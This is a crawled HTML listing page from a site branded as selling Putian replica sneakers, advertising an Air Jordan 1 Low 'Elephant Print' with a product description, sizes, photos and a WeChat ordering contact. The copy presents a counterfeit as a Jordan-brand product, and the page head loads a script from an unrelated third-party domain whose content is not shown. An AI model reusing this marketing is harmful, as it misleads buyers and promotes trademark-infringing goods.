

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.0594hyw.com/65174.html
body_size: 12156
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
  <meta name="apple-mobile-web-app-title" content="莆田高仿鞋">
  <meta http-equiv="Cache-Control" content="no-siteapp">
    <title>乔丹 AJ1 Air Jordan 1 Low PRM&#8221;Elephant Print&#8221; 防滑耐磨 低帮 经典复古 休闲运动篮球鞋 FJ7222-101-莆田高仿鞋</title>
  <meta name="keywords" content="Air Jordan,Air Jordan 1,Air Jordan 1 Low,Air Jordan 1 Low PRM,Air Jordan 1 Low PRM"Elephant Print",Aj1,Elephant Print,FJ7222-101,Jordan,篮球鞋,运动鞋,Air jordan 1,乔丹/Jordan">
  <meta name="description" content="Air Jordan 1 Low PRM 'Elephant Print'是Jordan品牌的一款运动鞋，它采用了大象纹理元素，呈现出非常酷炫的外观效果。这款鞋子的鞋面采用了高质量的皮革材料，穿着舒适，手感柔软。 这款鞋子的鞋面主要采用了黑色和灰色调，辅以大象...">
    <link rel="shortcut icon" href="">
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.staticfile.org' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='68ce9957b2921df2fa688fd82d8e8e5a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='dripicons-css' href='//cdn.staticfile.org/dripicons/2.0.0/webfont.min.css?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-font-css' href='https://www.0594hyw.com/wp-content/themes/modown/static/css/iconfont.css?ver=9.03' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-base-css' href='https://www.0594hyw.com/wp-content/themes/modown/static/css/base.css?ver=9.03' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.0594hyw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.0594hyw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.0594hyw.com/wp-json/wp/v2/posts/65174" /><link rel="icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-270x270.jpg" />
    <script>var $ = jQuery;</script>
  <style>
  :root{--theme-color: #fdc949;--theme-color2: #f78340;--theme-radius: 300;}    .nav-main > li, .nav-main > li > a, .nav-right a{color:#000000;}
    body.night .nav-main > li, body.night .nav-main > li > a, body.night .nav-right a{color:#999;}
    @media (max-width: 768px){
      .nav-right .nav-button a {color: #000000;}
    }
    .banner:after, body.home .swiper-container-fullwidth .swiper-slide:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(180deg,rgba(0,0,0,.38) 0,rgba(0,0,0,.38) 3.5%,rgba(0,0,0,.379) 7%,rgba(0,0,0,.377) 10.35%,rgba(0,0,0,.375) 13.85%,rgba(0,0,0,.372) 17.35%,rgba(0,0,0,.369) 20.85%,rgba(0,0,0,.366) 24.35%,rgba(0,0,0,.364) 27.85%,rgba(0,0,0,.361) 31.35%,rgba(0,0,0,.358) 34.85%,rgba(0,0,0,.355) 38.35%,rgba(0,0,0,.353) 41.85%,rgba(0,0,0,.351) 45.35%,rgba(0,0,0,.35) 48.85%,rgba(0,0,0,.353) 52.35%,rgba(0,0,0,.36) 55.85%,rgba(0,0,0,.371) 59.35%,rgba(0,0,0,.385) 62.85%,rgba(0,0,0,.402) 66.35%,rgba(0,0,0,.42) 69.85%,rgba(0,0,0,.44) 73.35%,rgba(0,0,0,.46) 76.85%,rgba(0,0,0,.48) 80.35%,rgba(0,0,0,.498) 83.85%,rgba(0,0,0,.515) 87.35%,rgba(0,0,0,.529) 90.85%,rgba(0,0,0,.54) 94.35%,rgba(0,0,0,.547) 97.85%,rgba(0,0,0,.55));z-index:9}
      .banner{height: 600px;}
    @media (max-width: 768px){
    .banner{height: 400px !important;}
  }
      .post > .vip-tag, .post > .free-tag{display:none !important;}
      .grid > .recommend-tag, .list > .recommend-tag{background: #ffffff !important;}
    .grid > .recommend-tag:before, .list > .recommend-tag:before{border-color: transparent transparent #ffffff transparent !important;}
      .article-content .gallery-item > a, .article-content .gallery-item .img{width:100%;height:0;position: relative;padding-bottom: 100%;display: block;}
    .article-content .gallery-item img{width:100%;height:100%;position: absolute;}
    .article-content .blocks-gallery-grid .blocks-gallery-item figure{width:100%;height:0;position: relative;padding-bottom: 100%;display: block;}
    .article-content .blocks-gallery-grid .blocks-gallery-item img{width:100%;height:100%;position: absolute;}
      .erphpdown-box, .erphpdown, .article-content .erphpdown-content-vip{background: transparent !important;border: 2px dashed var(--theme-color);}
    .erphpdown-box .erphpdown-title{display: inline-block;}
  .logo{width:80px;}@media (max-width: 1024px){.logo, .logo a {width: 60px;height: 60px;}}.nav-right .nav-search{padding-right: 0}@media (max-width: 768px){.nav-right .nav-search{padding-right: 6px}}.footer-widget{width:calc(21% - 20px);}@media (max-width: 768px){.footer-widget{width:calc(50% - 20px);margin-bottom:25px}
  .footer-widget:first-child{width:calc(100% - 20px);padding-right: 0}
  .footer-widget:last-child{width:calc(100% - 20px);padding-left: 0;margin-bottom: 0}}.free-tag, .vip-tag, .grid-meta .price, .list-meta .price, .widget .price, .erphpdown{display: none !important}@media (max-width: 768px){.nav-right .nav-vip{display: none;}.rollbar{display: block;}}@media (max-width:480px){}.redlink a{color:red!important;}
.zzxd a{color:red!important;}
figure{margin:0!important;}
body.home .banner:after, .banner.banner-archive:after, body.home .swiper-container .swiper-slide:after, .mocats .moli .moli-header:after{
background:none;
}
</style>  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JL6xhNGxkd335xYJ",ck:"JL6xhNGxkd335xYJ"})</script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-65174 single-format-standard wp-theme-modown">
<header class="header">
  <div class="container clearfix">
        <div class="logo scaning">      <a style="background-image:url(https://www.0594hyw.com/wp-content/uploads/2024/04/unnamed-file-584.jpg)" href="https://www.0594hyw.com" title="莆田高仿鞋">莆田高仿鞋</a>
      </div>
    <ul class="nav-main">
      <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">网站首页</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">产品目录</a>
<ul class="sub-menu">
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"><a href="https://www.0594hyw.com/category/nike">耐克/Nike</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://www.0594hyw.com/category/adidas">阿迪达斯/Adidas</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.0594hyw.com/category/nb">新百伦/New Balance</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://www.0594hyw.com/category/ua">安德玛.库里-Under Armour</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1743"><a href="https://www.0594hyw.com/category/jordan">乔丹/Jordan</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.0594hyw.com/category/vans">万斯/Vans</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.0594hyw.com/category/asics">亚瑟士/Asics</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.0594hyw.com/category/converse">匡威/Converse</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.0594hyw.com/category/puma">彪马/PUMA</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.0594hyw.com/category/fila">斐乐/FILA</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.0594hyw.com/category/qtpp">其它品牌</a></li>
</ul>
</li>
<li id="menu-item-1727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1727"><a href="https://www.0594hyw.com/category/cxzx">潮鞋资讯</a></li>
<li id="menu-item-1728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1728"><a href="https://www.0594hyw.com/category/cxpc">潮鞋评测</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1356"><a rel="nofollow" href="#">其它</a>
<ul class="sub-menu">
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a rel="nofollow" href="https://www.0594hyw.com/484847777-2">关于我们</a></li>
	<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12652"><a href="https://www.0594hyw.com/tags">热门标签</a></li>
</ul>
</li>
    </ul>
        <ul class="nav-right">
                                    <li class="nav-search">
        <a href="javascript:;" class="search-loader" title="搜索"><i class="icon icon-search"></i></a>
      </li>
                        <li class="nav-button"><a href="javascript:;" class="nav-loader"><i class="icon icon-menu"></i></a></li>
          </ul>
  </div>
</header>
<div class="search-wrap">
  <div class="container search-wrap-container">
    <form action="https://www.0594hyw.com/" class="search-form" method="get">
            <input autocomplete="off" class="search-input" name="s" placeholder="输入关键字回车" type="text">
      <button class="search-btn" type="submit"><i class="icon icon-search"></i>搜索</button>
      <i class="icon icon-close"></i>
      <input type="hidden" name="cat" class="search-cat-val">
          </form>
  </div>
</div><div class="main">
		<div class="container clearfix">
				<div class="breadcrumbs">当前位置：<span><a href="https://www.0594hyw.com/" itemprop="url"><span itemprop="title">首页</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span><a href="https://www.0594hyw.com/category/jordan" itemprop="url"><span itemprop="title">乔丹/Jordan</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span><a href="https://www.0594hyw.com/category/jordan/air-jordan-1" itemprop="url"><span itemprop="title">Air jordan 1</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span class="current">正文</span></div>						<div class="content-wrap">
	    	<div class="content">
	    		<div class="modown-ad" ><a href="https://www.0594hyw.com/zzxd" rel="nofollow"><img  src="https://www.0594hyw.com/877485562.jpg"  style="width:100%; height:auto; margin:15px 0px; text-align:center;"></a>
<p>
微信号：<span id="target">jxaj68</span>
<button class="btn" data-clipboard-action="copy" data-clipboard-target="#target" id="copy_btn">    
    点击复制微信号
</button>   
</p>
</div>	    			    			    			    		<article class="single-content">
		    		<div class="article-header">	<h1 class="article-title">乔丹 AJ1 Air Jordan 1 Low PRM&#8221;Elephant Print&#8221; 防滑耐磨 低帮 经典复古 休闲运动篮球鞋 FJ7222-101</h1>
	<div class="article-meta">
				<span class="item"><i class="icon icon-time"></i> 2023-05-13</span>											</div>
</div>		    		<div class="article-content clearfix">
		    					    					    					    					    						    			<div class="feature-image"><img src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_1533_0.jpg" alt="乔丹 AJ1 Air Jordan 1 Low PRM&#8221;Elephant Print&#8221; 防滑耐磨 低帮 经典复古 休闲运动篮球鞋 FJ7222-101" /></div>			    						    						    			<p><a href="https://www.0594hyw.com/tag/air-jordan-1-low" target="_blank">Air <a href="https://www.0594hyw.com/tag/jordan" target="_blank">Jordan</a> 1 Low</a> PRM &#8220;Elephant Print&#8221;是Jordan品牌的一款运动鞋，它采用了大象纹理元素，呈现出非常酷炫的外观效果。这款鞋子的鞋面采用了高质量的皮革材料，穿着舒适，手感柔软。</p>
<p>这款鞋子的鞋面主要采用了黑色和灰色调，辅以大象纹理的鲜艳亮色，让整个鞋子看起来十分醒目。鞋头和鞋侧都印有著名的<a href="https://www.0594hyw.com/tag/air-jordan-1" target="_blank"><a href="https://www.0594hyw.com/tag/air-jordan" target="_blank">Air Jordan</a> 1</a> Logo，增加了鞋子的品牌认同感。</p>
<p>在细节方面，这款鞋子采用了多种纹理设计，如大象纹理、鳄鱼纹理和瘦条纹理，增加了鞋子的层次感和复古气息。同时，鞋舌上还印有Air Jordan的Logo，彰显出这款鞋子的品牌身份。</p>
<p>在穿着感方面，这款鞋子采用了Air Jordan 1的经典鞋底，提供了出色的缓震和支撑效果，穿着舒适。鞋底采用橡胶材质，具有良好的耐磨性和抓地力，可以适应多种场合的需求。</p>
<p><a href="https://www.0594hyw.com/tag/air-jordan-1-low-prm" target="_blank">Air Jordan 1 Low PRM</a> &#8220;Elephant Print&#8221;是一款非常独特和有趣的运动鞋。它将大象纹理和多种纹理设计元素融合在一起，呈现出极高的设计感和收藏价值。同时，这款鞋子的品质也非常出色，穿着舒适，可以满足人们在不同场合的需求。无论是喜欢Air Jordan 1的粉丝，还是注重时尚设计的人士，都可以通过这款鞋子来展示自己的品味和风格。</p>
<p><br />
货号：FJ7222-101<br />
尺码:36 36.5 37.5 38 38.5 39 40 40.5 41 42 42.5 43 44 45<br />
ID:JFD535-FDS</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img fetchpriority="high" decoding="async" width="1080" height="720" class="wp-image-65175" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_1533_0.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img decoding="async" width="1080" height="720" class="wp-image-65176" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_8044_1.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img decoding="async" width="1080" height="720" class="wp-image-65177" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_2471_2.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="1080" height="720" class="wp-image-65178" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_8934_3.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="1080" height="720" class="wp-image-65179" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_3884_4.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="1080" height="720" class="wp-image-65180" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_1049_5.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="1080" height="720" class="wp-image-65181" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_4008_6.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="1080" height="720" class="wp-image-65182" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_3488_7.jpg" /></figure>
</div>
<p>
</p>
<div class="wp-block-image aligncenter size-full">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="1080" height="720" class="wp-image-65183" src="https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_2183_8.jpg" /></figure>
</div>
<p></p>			    						    						    					    					    					    				    					    			<div class="article-copyright"><i class="icon icon-warning1"></i> 原文链接：<a href="https://www.0594hyw.com/65174.html">https://www.0594hyw.com/65174.html</a>，转载请注明出处。		    			</div>		            </div>
		    			<div class="article-act">
					<a href="javascript:;" class="article-zan" data-id="65174"><i class="icon icon-zan"></i> <span>0</span></a>
		</div>
		            <div class="article-tags"><a href="https://www.0594hyw.com/tag/air-jordan" rel="tag">Air Jordan</a><a href="https://www.0594hyw.com/tag/air-jordan-1" rel="tag">Air Jordan 1</a><a href="https://www.0594hyw.com/tag/air-jordan-1-low" rel="tag">Air Jordan 1 Low</a><a href="https://www.0594hyw.com/tag/air-jordan-1-low-prm" rel="tag">Air Jordan 1 Low PRM</a><a href="https://www.0594hyw.com/tag/air-jordan-1-low-prmelephant-print" rel="tag">Air Jordan 1 Low PRM"Elephant Print"</a><a href="https://www.0594hyw.com/tag/aj1" rel="tag">Aj1</a><a href="https://www.0594hyw.com/tag/elephant-print" rel="tag">Elephant Print</a><a href="https://www.0594hyw.com/tag/fj7222-101" rel="tag">FJ7222-101</a><a href="https://www.0594hyw.com/tag/jordan" rel="tag">Jordan</a><a href="https://www.0594hyw.com/tag/%e7%af%ae%e7%90%83%e9%9e%8b" rel="tag">篮球鞋</a><a href="https://www.0594hyw.com/tag/%e8%bf%90%e5%8a%a8%e9%9e%8b" rel="tag">运动鞋</a></div>						            </article>
	            	            	            <div class="modown-ad" ><a href="https://www.0594hyw.com/zzxd">
<img src="https://www.0594hyw.com/wp-content/uploads/2022/04/20183532312.png">
</a></div>	            <div class="single-related"><h3 class="related-title"><i class="icon icon-related"></i> 猜你喜欢</h3><div class="grids relateds clearfix"><div class="post grid"  data-id="163875">
    <div class="img">
        <a href="https://www.0594hyw.com/163875.html" title="Nike Air Jordan 4 Retro 中帮篮球鞋 磨砂黑白熊猫 货号：FQ8138-001" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2024/09/e794b7e5a5b3e99e8be58d8ae7a081e588b6e58e9fe6a5a6e58e9fe7bab8e78988e695b0e68daee5bc80e58f91e78988e59e8be98787e794a8e88090e7a3a8e7899b0GDtCI.jpg" class="thumb" alt="Nike Air Jordan 4 Retro 中帮篮球鞋 磨砂黑白熊猫 货号：FQ8138-001">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/163875.html" title="Nike Air Jordan 4 Retro 中帮篮球鞋 磨砂黑白熊猫 货号：FQ8138-001" target="">Nike Air Jordan 4 Retro 中帮篮球鞋 磨砂黑白熊猫 货号：FQ8138-001</a></h3>

        <div class="excerpt">这款耐克Air ‌Jordan 4 Retro “Black White/Panda” 是一双经典的中帮复古休闲运动...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-09-26</span>    </div>

    
        </div><div class="post grid"  data-id="161268">
    <div class="img">
        <a href="https://www.0594hyw.com/161268.html" title="Nike Air Jordan 6 Retro 中帮篮球鞋 黄石黄白黑 货号：CT8529-170" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2024/08/unnamed-file-791-550x309.jpg" class="thumb" alt="Nike Air Jordan 6 Retro 中帮篮球鞋 黄石黄白黑 货号：CT8529-170">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/161268.html" title="Nike Air Jordan 6 Retro 中帮篮球鞋 黄石黄白黑 货号：CT8529-170" target="">Nike Air Jordan 6 Retro 中帮篮球鞋 黄石黄白黑 货号：CT8529-170</a></h3>

        <div class="excerpt">这款男士运动鞋采用了半码制设计，确保更为精准的脚感体验。鞋面采用荔枝纹牛剖革...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-08-22</span>    </div>

    
        </div><div class="post grid"  data-id="161266">
    <div class="img">
        <a href="https://www.0594hyw.com/161266.html" title="Nike Air Jordan 3 Retro 中帮篮球鞋 白水泥爆裂纹氧化黄 货号：DN3707-100" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/themes/modown/static/img/thumbnail.png" class="thumb" alt="Nike Air Jordan 3 Retro 中帮篮球鞋 白水泥爆裂纹氧化黄 货号：DN3707-100">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/161266.html" title="Nike Air Jordan 3 Retro 中帮篮球鞋 白水泥爆裂纹氧化黄 货号：DN3707-100" target="">Nike Air Jordan 3 Retro 中帮篮球鞋 白水泥爆裂纹氧化黄 货号：DN3707-100</a></h3>

        <div class="excerpt">这款男士运动鞋采用升级的半码制设计，基于原有鞋楦和纸版数据开发，确保鞋型更加...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-08-22</span>    </div>

    
        </div><div class="post grid"  data-id="160822">
    <div class="img">
        <a href="https://www.0594hyw.com/160822.html" title="Nike Air Jordan Retro 5 Low 乔丹AJ5代 低帮复古休闲文化篮球鞋 银灰全明星 货号：819951-003" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2024/08/unnamed-file-584-550x309.jpg" class="thumb" alt="Nike Air Jordan Retro 5 Low 乔丹AJ5代 低帮复古休闲文化篮球鞋 银灰全明星 货号：819951-003">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/160822.html" title="Nike Air Jordan Retro 5 Low 乔丹AJ5代 低帮复古休闲文化篮球鞋 银灰全明星 货号：819951-003" target="">Nike Air Jordan Retro 5 Low 乔丹AJ5代 低帮复古休闲文化篮球鞋 银灰全明星 货号：819951-003</a></h3>

        <div class="excerpt">这款Nike Air Jordan ​Retro 5 Low "All Star"⁣ 乔丹AJ5代低帮复古休闲篮球鞋，以...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-08-19</span>    </div>

    
        </div><div class="post grid"  data-id="160432">
    <div class="img">
        <a href="https://www.0594hyw.com/160432.html" title="Air Jordan 1 Retro High OG 小倒钩" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2024/08/unnamed-file-457-385x380.jpg" class="thumb" alt="Air Jordan 1 Retro High OG 小倒钩">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/160432.html" title="Air Jordan 1 Retro High OG 小倒钩" target="">Air Jordan 1 Retro High OG 小倒钩</a></h3>

        <div class="excerpt">Air Jordan 1 Retro High OG 小倒钩款式，作为国内外潮流男神们的必备单品，一经推...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-08-16</span>    </div>

    
        </div><div class="post grid"  data-id="160323">
    <div class="img">
        <a href="https://www.0594hyw.com/160323.html" title="Nike Air Jordan Legacy 312 Low 乔丹低帮文化休闲运动篮球鞋 皮革米白运动红蓝 货号：HM3709-141" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2024/08/unnamed-file-402-550x309.jpg" class="thumb" alt="Nike Air Jordan Legacy 312 Low 乔丹低帮文化休闲运动篮球鞋 皮革米白运动红蓝 货号：HM3709-141">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/160323.html" title="Nike Air Jordan Legacy 312 Low 乔丹低帮文化休闲运动篮球鞋 皮革米白运动红蓝 货号：HM3709-141" target="">Nike Air Jordan Legacy 312 Low 乔丹低帮文化休闲运动篮球鞋 皮革米白运动红蓝 货号：HM3709-141</a></h3>

        <div class="excerpt">这款耐克Nike Air ​Jordan Legacy 312 Low "Jumpman Motion Logo"男女运动鞋以经典...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-08-15</span>    </div>

    
        </div><div class="post grid"  data-id="160321">
    <div class="img">
        <a href="https://www.0594hyw.com/160321.html" title="Nike Air Jordan Legacy 312 Low 低帮文化休闲运动篮球鞋 &#8220;Ashen Slate/Glacier Blue&#8221; 货号：HQ1190-101" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2024/08/unnamed-file-401-550x309.jpg" class="thumb" alt="Nike Air Jordan Legacy 312 Low 低帮文化休闲运动篮球鞋 &#8220;Ashen Slate/Glacier Blue&#8221; 货号：HQ1190-101">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/160321.html" title="Nike Air Jordan Legacy 312 Low 低帮文化休闲运动篮球鞋 &#8220;Ashen Slate/Glacier Blue&#8221; 货号：HQ1190-101" target="">Nike Air Jordan Legacy 312 Low 低帮文化休闲运动篮球鞋 &#8220;Ashen Slate/Glacier Blue&#8221; 货号：HQ1190-101</a></h3>

        <div class="excerpt">这款耐克Nike Air Jordan Legacy 312 Low "Ashen Slate/Glacier Blue"是乔丹品牌的...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-08-15</span>    </div>

    
        </div><div class="post grid"  data-id="160319">
    <div class="img">
        <a href="https://www.0594hyw.com/160319.html" title="Louis Vuitton x Travis Scott x Nike Air Jordan 1 Low OG SP &#8220;Beige/Blue/LV&#8221; 低帮篮球鞋 货号：LJ5188-007" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2024/08/unnamed-file-400-550x309.jpg" class="thumb" alt="Louis Vuitton x Travis Scott x Nike Air Jordan 1 Low OG SP &#8220;Beige/Blue/LV&#8221; 低帮篮球鞋 货号：LJ5188-007">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/160319.html" title="Louis Vuitton x Travis Scott x Nike Air Jordan 1 Low OG SP &#8220;Beige/Blue/LV&#8221; 低帮篮球鞋 货号：LJ5188-007" target="">Louis Vuitton x Travis Scott x Nike Air Jordan 1 Low OG SP &#8220;Beige/Blue/LV&#8221; 低帮篮球鞋 货号：LJ5188-007</a></h3>

        <div class="excerpt">这款运动鞋是男女通用的半码制设计，采用了柔软的荔枝纹牛剖革作为鞋面材质，质感...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2024-08-15</span>    </div>

    
        </div></div><script>var relateImgWidth = jQuery(".single-related .grids .grid .img").width();jQuery(".single-related .grids .grid .img").height(relateImgWidth*0.6316);</script></div>	            	            	    	</div>
	    </div>
		<aside class="sidebar">
	<div class="theiaStickySidebar">
	
	<div class="widget widget_tag_cloud"><h3>热门标签</h3><div class="tagcloud"><a href="https://www.0594hyw.com/tag/2023" class="tag-cloud-link tag-link-4778 tag-link-position-1" style="font-size: 11.75pt;" aria-label="2023 (1,024 项)">2023</a>
<a href="https://www.0594hyw.com/tag/2024" class="tag-cloud-link tag-link-5003 tag-link-position-2" style="font-size: 14.875pt;" aria-label="2024 (1,810 项)">2024</a>
